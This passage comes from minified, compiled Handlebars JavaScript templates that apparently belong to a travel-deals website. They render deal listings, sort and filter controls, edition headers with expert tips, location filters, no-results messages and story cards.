data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li 